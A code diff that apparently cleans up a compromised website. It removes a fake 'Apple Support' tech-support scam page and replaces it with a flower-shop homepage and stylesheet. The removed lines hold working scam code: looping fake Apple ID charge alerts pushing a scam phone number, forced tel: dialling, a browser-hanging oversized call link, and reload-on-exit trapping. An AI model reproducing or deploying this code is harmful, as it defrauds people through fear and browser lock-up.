-    <link rel="stylesheet" href="Base.css" type="text/css" />
-    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
-    <script src="text_tel.js"></script>
-
-    
-
-</head>
-
-<!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-3WBRCXZ054"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-3WBRCXZ054');
-</script>
-
-<body>
-    <div id="result"></div>
-    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
-    <nav id="ac-globalnav" class="no-js">
-        <div class="ac-gn-content">
-            <ul class="ac-gn-header">
-                <li class="ac-gn-item ac-gn-menuicon">
-                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
-					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
-						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
-					 </span>
-					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
-						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
-					 </span>
-				 </label>
-                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
-					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
-                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
-					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-apple">
-                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
-					 <span class="ac-gn-link-text">Apple </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
-                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-                </li>
-            </ul>
-            <ul class="ac-gn-list">
-                <li class="ac-gn-item ac-gn-apple">
-                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
-					 <span class="ac-gn-link-text">Apple </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
-                    <a class="ac-gn-link ac-gn-link-mac" href="#">
-					 <span class="ac-gn-link-text">Mac </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
-                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
-					 <span class="ac-gn-link-text">iPad </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
-                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
-					 <span class="ac-gn-link-text">iPhone </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
-                    <a class="ac-gn-link ac-gn-link-watch" href="#">
-					 <span class="ac-gn-link-text">Watch </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
-                    <a class="ac-gn-link ac-gn-link-tv" href="#">
-					 <span class="ac-gn-link-text">TV </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
-                    <a class="ac-gn-link ac-gn-link-music" href="#">
-					 <span class="ac-gn-link-text">Music </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
-                    <a class="ac-gn-link ac-gn-link-support" href="#">
-					 <span class="ac-gn-link-text">Support </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
-                    <a class="ac-gn-link ac-gn-link-search" href="#">
-					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
-                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
-					 <span class="ac-gn-link-text">Shopping Bag </span>
-					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-                </li>
-            </ul>
-            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
-                <div class="ac-gn-searchview-content">
-                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
-                        <div class="ac-gn-searchform-wrapper">
-                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
-                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
-                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
-                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
-                        </div>
-                    </form>
-                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
-                </div>
-                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
-					 <span class="ac-gn-searchview-close-wrapper">
-						 <span class="ac-gn-searchview-close-left"></span>
-						 <span class="ac-gn-searchview-close-right"></span>
-					 </span>
-			 </button>
-            </aside>
-            <aside class="ac-gn-bagview">
-                <div class="ac-gn-bagview-scrim">
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
-                </div>
-                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
-                </div>
-            </aside>
-        </div>
-    </nav>
-    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
-    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
-
-    <div class="main">
-        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
-            <div class="ac-ln-wrapper">
-                <div class="ac-ln-background"></div>
-                <div class="ac-ln-content">
-                    <span class="ac-ln-title">
-                       <a href="#">Apple Support +1-888-449-6915 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
-					 </span>
-                    <div class="ac-ln-menu">
-                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
-                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
-                        <div class="ac-ln-menu-tray">
-                            <ul class="ac-ln-menu-items">
-                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
-                                </li>
-                            </ul>
-                        </div>
-                        <div class="ac-ln-actions">
-                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
-                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
-							 </label>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </nav>
-        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
-            <div class="row">
-                <div class="column large-12 medium-12 small-12">
-                    <div class='as-banner-cont'>
-                        <div class='as-banner-image as-banner-image--top'>
-                            <style type="text/css">
-                                .as-banner-image.as-banner-image--top {
-                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
-                                }
-
-                                .as-banner-image.as-banner-image--top:before {
-                                    content: "";
-                                    display: block;
-                                }
-
-                                @media only screen and (max-width: 735px) {
-                                    .as-banner-image.as-banner-image--top {
-                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
-                                    }
-                                }
-                            </style>
-                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.jpg"
-                            />
-                        </div>
-                    </div>
-                    <div class="as-banner-content">
-                        <div class="pageTitle  ">
-                            <h1 class="pageTitle-heading">Apple Support </h1>
-                            <p class="pageTitle-intro js_setTextBlock" />
-                        </div>
-                        <div class="sectionTitle sectionTitleBlock">
-                            <h2 class="sectionTitle-heading"></h2>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-    </div>
-
-    <footer id="ac-globalfooter" class="no-js">
-        <div class="ac-gf-content">
-            <section class="ac-gf-footer">
-                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
-                </div>
-                <div class="ac-gf-footer-locale">
-                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
-					States </a>
-                </div>
-                <div class="ac-gf-footer-legal">
-                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
-                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
-					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
-                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
-						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
-						Apple </a></div>
-                </div>
-                <meta content="Apple" property="name" />
-                <meta content="+1-888-449-6915
-			 " property="telephone" />
-            </section>
-        </div>
-    </footer>
-
-
-
-    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
-    <script>
-        function getURLParameter(name) {
-            return decodeURI(
-                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
-            );
-        };
-        var cookieHelper = {
-            defParams: {
-                path: "/",
-                domain: "." + window.location.host.replace(/:\d+/, "")
-            },
-            set: function(a, d, c) {
-                c = c || {};
-                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
-                b = c.expires;
-                if ("number" == typeof b && b) {
-                    var e = new Date;
-                    e.setTime(e.getTime() + 1E3 * b);
-                    b = c.expires = e
-                }
-                b && b.toUTCString && (c.expires = b.toUTCString());
-                d = encodeURIComponent(d);
-                a = a + "=" + d;
-                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
-                document.cookie = a
-            },
-            get: function(a) {
-                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
-            },
-            del: function(a) {
-                this.set(a, null, {
-                    expires: -1
-                })
-            }
-        };
-
-
-        var userAgent = window.navigator.userAgent.toLowerCase(),
-            ios = /iphone|ipod|ipad/.test(userAgent);
-
-        function parseURL(url) {
-            var a = document.createElement('a');
-            a.href = url;
-            return a.hostname.replace('www.', '');
-        };
-
-        function getPar(name) {
-            var url = window.location.href;
-            name = name.replace(/[\[\]]/g, "\\$&");
-            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
-                results = regex.exec(url);
-            if (!results) return null;
-            if (!results[2]) return '';
-            return decodeURIComponent(results[2].replace(/\+/g, " "));
-        };
-
-        window.number = getPar('phone');
-
-        window.number = (window.number ? window.number : '+1-888-449-6915');
-
-        window.device = 'iPhone';
-        window.refef = parseURL(document.referrer);
-
-        if (ios) {
-
-            if (/iphone/.test(userAgent)) {
-                window.device = 'iPhone';
-            }
-
-            if (/ipad/.test(userAgent)) {
-                window.device = 'iPad';
-            }
-
-            if (/ipod/.test(userAgent)) {
-                window.device = 'iPod';
-            }
-        }
-
-        var text = cookieHelper.get('textSetBl');
-        var phone = cookieHelper.get('phoneSetBl');
-
-        function getText() {
-            var str = window.defaultText;
-
-            for (var d in window.text) {
-                if (window.refef.indexOf(d) != -1) {
-                    str = window.text[d];
-                }
-            }
-            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
-            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
-        }
-
-
-        if (!phone) {
-            phone = getURLParameter('phone');
-        }
-        if (!text) {
-            text = getURLParameter('text');
-        }
-
-        var sText = document.querySelectorAll('.js_setTextBlock');
-        for (var t = 0; t < sText.length; t++) {
-            sText[t].innerHTML = getText();
-        }
-        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
-        for (var p = 0; p < sPhone.length; p++) {
-            sPhone[p].innerHTML = phone;
-        }
-
-
-        setInterval(function() {
-            myFunction()
-        }, 100);
-
-        function okkkk() {
-            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-449-6915"></a>');
-            document.querySelector('a').click();
-            var extraData = "";
-            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
-                var extraData = extraData + "5555555555";
-            }
-            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
-        };
-
-        function myFunction() {
-            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-888-449-6915 to Freeze it!.")) {
-                okkkk();
-            } else {
-                okkkk();
-            }
-        }
-
-        window.ununload = function() {
-            debugger;
-            location.reload();
-        }
-    </script>
-
-
-
-</body>
-
+<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Flora & Stem — thoughtful flowers for every moment."><title>Flora & Stem | Flower shop</title><link rel="stylesheet" href="style.css"></head><body>
+<div class="announcement">Free local delivery on orders over $65 <b>· Order by 1pm for same-day joy</b></div><header><nav class="container"><a class="brand" href="index.html">flora <span>& stem</span></a><div class="navlinks"><a class="active" href="index.html">Home</a><a href="shop.html">Shop flowers</a><a href="about.html">Our story</a><a href="contact.html">Contact</a><a class="bag" href="shop.html">Bag (0)</a></div><button class="menu" aria-label="Menu">☰</button></nav></header>
+<main><section class="hero"><div class="container hero-grid"><div><span class="eyebrow">Flowers for every feeling</span><h1>Give them<br><em>something</em><br>beautiful.</h1><p>Thoughtfully gathered, joyfully arranged, and delivered with care. Fresh blooms for the moments that matter — and the ones that simply need a little brightness.</p><div class="hero-actions"><a class="button" href="shop.html">Shop fresh flowers</a><a class="button light" href="about.html">Meet Flora</a></div></div><div class="hero-visual"><div class="petal">✿</div><img class="hero-photo" alt="Pink and orange flower bouquet" src="https://images.unsplash.com/photo-1523438885200-e635ba2c371e?auto=format&fit=crop&w=900&q=85"><div class="float-note"><b>Made fresh, just for them</b>Hand-tied with love in our studio</div></div></div></section>
+<section class="features"><div class="container feature-row"><div class="feature"><i>✿</i><div><b>Always fresh</b><span>Market flowers, every morning</span></div></div><div class="feature"><i>♧</i><div><b>Local delivery</b><span>Same-day, where possible</span></div></div><div class="feature"><i>♡</i><div><b>Made to mean something</b><span>For every little & big moment</span></div></div></div></section>
+<section class="section"><div class="container"><div class="section-top"><div><span class="eyebrow">Picked for you</span><h2 class="title">Fresh from the flower bar</h2><p class="copy">Our most-loved arrangements, gathered in the spirit of the season.</p></div><a class="link" href="shop.html">Shop all flowers</a></div><div class="product-grid"><article class="product"><span class="badge">Best seller</span><img class="product-img" alt="Peach bouquet" src="https://images.unsplash.com/photo-1487070183336-b863922373d4?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add The Sunday Morning bouquet">+</button><h3>The Sunday Morning</h3><p>Garden roses, ranunculus & sweet pea</p><span class="price">$58.00</span></article><article class="product"><img class="product-img" alt="Wildflower bouquet" src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Wild at Heart bouquet">+</button><h3>Wild at Heart</h3><p>Cosmos, snapdragons & meadow greens</p><span class="price">$64.00</span></article><article class="product"><span class="badge">New</span><img class="product-img" alt="Colourful tulips" src="https://images.unsplash.com/photo-1494972308805-463bc619d34e?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Bright Side bouquet">+</button><h3>Bright Side</h3><p>Tulips, chamomile & eucalyptus</p><span class="price">$48.00</span></article><article class="product"><img class="product-img" alt="Elegant white flower bouquet" src="https://images.unsplash.com/photo-1526047932273-341f2a7631f9?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Quiet Luxury bouquet">+</button><h3>Quiet Luxury</h3><p>Lisianthus, scabiosa & soft greens</p><span class="price">$72.00</span></article></div></div></section>
+<section class="section occasion"><div class="container"><span class="eyebrow">Say it with flowers</span><h2 class="title">A little something for every occasion</h2><div class="occasion-grid"><a href="shop.html" class="occasion-card"><img alt="Romantic pink roses" src="https://images.unsplash.com/photo-1518709594023-6eab9bab7b23?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Just because</h3><span>Small surprises, big smiles →</span></div></a><a href="shop.html" class="occasion-card"><img alt="Celebration flowers" src="https://images.unsplash.com/photo-1526047932273-341f2a7631f9?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Celebrate them</h3><span>Birthdays & milestones →</span></div></a><a href="shop.html" class="occasion-card"><img alt="Soft sympathy flowers" src="https://images.unsplash.com/photo-1507504031003-b417219a0fde?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Thinking of you</h3><span>Comfort, in bloom →</span></div></a></div></div></section>
+<section class="section"><div class="container story-grid"><img class="story-image" alt="Florist arranging a bouquet" src="https://images.unsplash.com/photo-1453904300235-0f2f60b15b5d?auto=format&fit=crop&w=900&q=85"><div><span class="eyebrow">Our flower philosophy</span><h2 class="title">Let the season lead.</h2><p class="copy">We choose beautiful flowers at their natural best, then let colour, texture and a little bit of wildness do the talking. No two bunches are ever exactly the same.</p><div class="story-card"><b>“Flowers are a tiny, everyday kind of magic.”</b>Every stem is selected and arranged by hand in our sunny little studio.</div><a class="link" style="display:inline-block;margin-top:24px" href="about.html">Read our story</a></div></div></section>
+<section class="container"><div class="newsletter"><div><h2>Fresh ideas, in your inbox.</h2><p>Flower notes, seasonal favourites, and 10% off your first order.</p></div><form class="email" id="newsletterForm"><input required type="email" aria-label="Email address" placeholder="Your email address"><button>Join us</button></form></div></section></main>
+<footer><div class="container"><div class="footer-grid"><div><a class="brand" href="index.html">flora <span>& stem</span></a><p>Locally grown flowers and hand-tied arrangements for all of life’s lovely occasions.</p></div><div><h4>Shop</h4><div class="foot-list"><a href="shop.html">Fresh bouquets</a><a href="shop.html">Plants & gifts</a><a href="shop.html">Subscriptions</a></div></div><div><h4>Visit</h4><div class="foot-list"><a href="about.html">Our story</a><a href="contact.html">Contact us</a><a href="contact.html">Delivery info</a></div></div><div><h4>Follow</h4><div class="foot-list"><a href="#">Instagram</a><a href="#">Pinterest</a><a href="#">Facebook</a></div></div></div><div class="foot-bottom"><span>© 2026 Flora & Stem</span><span>Privacy · Terms · Accessibility</span></div></div></footer><script src="script.js"></script>
 <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -387,5 +20,5 @@
 })();
 </script>
 <!--End of Tawk.to Script-->
-
+</body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,2 @@
+@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,700&display=swap');
+:root{--ink:#26342c;--forest:#315841;--pink:#df7f8c;--blush:#f9e9e4;--cream:#fffcf7;--sage:#dce7d7;--line:#e8e2d9;--muted:#6f796f;--gold:#dcae55;--shadow:0 13px 36px #2c3b2817}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--cream);color:var(--ink);font:16px 'DM Sans',sans-serif}a{text-decoration:none;color:inherit}img{display:block;width:100%;object-fit:cover}.container{width:min(1160px,calc(100% - 40px));margin:auto}.announcement{background:var(--forest);color:#fbf7ed;text-align:center;padding:9px;font-size:.78rem;letter-spacing:.02em}.announcement b{color:#ffd681}header{background:#fffcf7e8;backdrop-filter:blur(9px);position:sticky;top:0;z-index:10;border-bottom:1px solid #e9e4da}nav{height:75px;display:flex;align-items:center;justify-content:space-between;gap:24px}.brand{font:800 1.75rem 'Playfair Display',serif;letter-spacing:-.07em}.brand span{color:var(--pink);font-style:italic}.navlinks{display:flex;align-items:center;gap:29px;font-size:.88rem;font-weight:700}.navlinks a{padding:7px 0}.navlinks a.active,.navlinks a:hover{color:var(--pink);border-bottom:2px solid var(--pink)}.bag{background:var(--ink);color:#fff;border-radius:99px;padding:10px 16px}.menu{display:none;border:0;background:none;font-size:1.45rem}.eyebrow{font-size:.72rem;letter-spacing:.15em;font-weight:700;text-transform:uppercase;color:var(--pink)}.title{font:700 clamp(2.2rem,4vw,3.65rem)/1.06 'Playfair Display',serif;letter-spacing:-.045em;margin:10px 0 14px}.copy{line-height:1.7;color:var(--muted);max-width:525px}.button{display:inline-block;border:0;border-radius:8px;background:var(--forest);color:#fff;padding:13px 21px;font-weight:700;font-size:.9rem;cursor:pointer}.button:hover{background:#244934}.button.light{background:#fff;color:var(--forest)}.section{padding:82px 0}.hero{background:var(--blush);overflow:hidden}.hero-grid{min-height:565px;display:grid;grid-template-columns:1fr 1fr;align-items:center;gap:40px}.hero h1{font:700 clamp(3.8rem,7vw,6.6rem)/.91 'Playfair Display',serif;letter-spacing:-.075em;margin:13px 0 23px}.hero h1 em{color:var(--pink)}.hero p{font-size:1.04rem;line-height:1.7;color:#677168;max-width:460px}.hero-actions{display:flex;gap:12px;margin-top:29px}.hero-visual{height:565px;position:relative}.hero-visual:before{content:'';position:absolute;background:#f4c9c1;width:470px;height:470px;border-radius:50%;left:52px;top:48px}.hero-photo{position:absolute;width:390px;height:500px;right:15px;bottom:0;border-radius:195px 195px 0 0;box-shadow:var(--shadow)}.float-note{position:absolute;left:0;bottom:65px;background:#fff;padding:15px 18px;border-radius:11px;box-shadow:var(--shadow);font-size:.78rem}.float-note b{display:block;font:700 1.1rem 'Playfair Display',serif;margin-bottom:4px}.petal{position:absolute;font-size:3.4rem;top:65px;left:30px;z-index:1}.features{background:#fff;border-bottom:1px solid var(--line)}.feature-row{display:grid;grid-template-columns:repeat(3,1fr)}.feature{padding:25px 24px;display:flex;align-items:center;justify-content:center;gap:12px;border-right:1px solid var(--line)}.feature:last-child{border:0}.feature i{font-size:1.55rem;font-style:normal}.feature b{display:block;font-size:.85rem}.feature span{font-size:.72rem;color:var(--muted)}.section-top{display:flex;align-items:end;justify-content:space-between;gap:25px}.link{font-weight:700;font-size:.88rem;color:var(--forest);white-space:nowrap}.link:after{content:' →'}.product-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;margin-top:38px}.product{position:relative}.product-img{height:277px;border-radius:14px;background:#f1ede3}.product:hover .product-img{transform:translateY(-5px);box-shadow:var(--shadow)}.badge{position:absolute;top:12px;left:12px;background:#fff;color:var(--forest);border-radius:50px;padding:5px 9px;font-size:.66rem;font-weight:700}.add{position:absolute;right:11px;top:238px;border:0;border-radius:50%;background:var(--forest);color:#fff;font-size:1.1rem;width:38px;height:38px;cursor:pointer}.product h3{font:700 1.12rem 'Playfair Display',serif;margin:13px 0 5px}.product p{font-size:.78rem;color:var(--muted);margin:0 0 8px}.price{font-weight:700;font-size:.88rem}.occasion{background:var(--sage)}.occasion-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;margin-top:36px}.occasion-card{height:315px;position:relative;overflow:hidden;border-radius:14px}.occasion-card img{height:100%;transition:.3s}.occasion-card:hover img{transform:scale(1.04)}.occasion-label{position:absolute;bottom:0;width:100%;padding:30px 20px 18px;color:#fff;background:linear-gradient(transparent,#17271cbb)}.occasion-label h3{font:700 1.7rem 'Playfair Display',serif;margin:0}.occasion-label span{font-size:.8rem}.story-grid{display:grid;grid-template-columns:1fr 1fr;gap:74px;align-items:center}.story-image{height:460px;border-radius:14px}.story-card{background:var(--blush);padding:28px;border-radius:12px;margin-top:25px;font-size:.9rem;line-height:1.6}.story-card b{display:block;font:700 1.2rem 'Playfair Display',serif;margin-bottom:5px}.newsletter{background:var(--forest);color:#fff;padding:53px;border-radius:19px;display:flex;justify-content:space-between;align-items:center;gap:25px}.newsletter h2{font:700 clamp(2rem,3.5vw,3rem)/1.05 'Playfair Display',serif;margin:0}.newsletter p{color:#cfdacd;margin:9px 0 0}.email{display:flex;background:#fff;border-radius:9px;padding:5px;min-width:min(100%,380px)}.email input{border:0;outline:0;padding:10px;min-width:0;flex:1}.email button{border:0;background:var(--pink);color:#fff;border-radius:6px;padding:10px 14px;font-weight:700;cursor:pointer}footer{background:#26342c;color:#e5ebe0;margin-top:82px;padding:55px 0 21px}.footer-grid{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:28px}.footer-grid p,.foot-list{font-size:.82rem;line-height:1.7;color:#bac4b9}.foot-list{display:grid;gap:7px}footer h4{font-size:.75rem;letter-spacing:.13em;text-transform:uppercase;margin:6px 0 13px}.foot-bottom{display:flex;justify-content:space-between;border-top:1px solid #ffffff26;padding-top:18px;margin-top:40px;font-size:.72rem;color:#9fac9f}.page-hero{background:var(--blush);padding:74px 0;text-align:center}.page-hero .copy{margin:auto}.filters{display:flex;gap:9px;flex-wrap:wrap;margin:30px 0 0}.filter{background:#fff;border:1px solid var(--line);border-radius:99px;padding:9px 15px;font-size:.8rem;font-weight:700;cursor:pointer}.filter.active,.filter:hover{color:#fff;background:var(--forest);border-color:var(--forest)}.shop-grid{grid-template-columns:repeat(3,1fr)}.shop-grid .product-img{height:350px}.shop-grid .add{top:311px}.about-block{background:var(--sage)}.contact-grid{display:grid;grid-template-columns:.8fr 1.2fr;gap:70px}.contact-list{display:grid;gap:23px;margin-top:30px}.contact-list div{display:flex;gap:13px;align-items:start}.contact-list i{font-style:normal;font-size:1.25rem}.contact-list b{display:block;font-size:.9rem}.contact-list span{font-size:.85rem;color:var(--muted);line-height:1.5}.form{background:#fff;padding:33px;border:1px solid var(--line);border-radius:15px}.form label{display:block;font-size:.78rem;font-weight:700;margin:14px 0 6px}.form input,.form textarea{width:100%;padding:12px;border:1px solid var(--line);border-radius:7px;outline-color:var(--pink);font:inherit}.form textarea{height:115px;resize:vertical}.form .button{margin-top:17px}.success{display:none;margin-top:15px;color:var(--forest);font-weight:700;font-size:.88rem}.hidden{display:none!important}@media(max-width:800px){.navlinks{display:none}.menu{display:block}.hero-grid,.story-grid,.contact-grid{grid-template-columns:1fr}.hero-visual{height:440px}.hero-photo{height:410px;width:310px}.hero-visual:before{width:365px;height:365px}.product-grid{grid-template-columns:repeat(2,1fr)}.occasion-grid{grid-template-columns:1fr}.occasion-card{height:250px}.story-grid{gap:35px}.newsletter{display:block}.email{margin-top:23px}.footer-grid{grid-template-columns:2fr 1fr 1fr}.shop-grid{grid-template-columns:repeat(2,1fr)}}@media(max-width:480px){.container{width:min(100% - 28px,1160px)}nav{height:64px}.hero-grid{min-height:0;padding:52px 0 0}.hero h1{font-size:3.6rem}.hero-visual{height:350px}.hero-photo{height:330px;width:250px}.hero-visual:before{width:280px;height:280px;top:25px;left:5px}.float-note{bottom:20px}.product-grid,.shop-grid{gap:13px}.product-img,.shop-grid .product-img{height:190px}.add,.shop-grid .add{top:151px}.product h3{font-size:1rem}.feature-row{display:block}.feature{border-right:0;border-bottom:1px solid var(--line)}.section{padding:57px 0}.newsletter{padding:29px 22px}.footer-grid{grid-template-columns:1fr 1fr}.footer-grid>div:first-child{grid-column:1/-1}.foot-bottom{display:block;line-height:2}.page-hero{padding:56px 0}.form{padding:23px}}
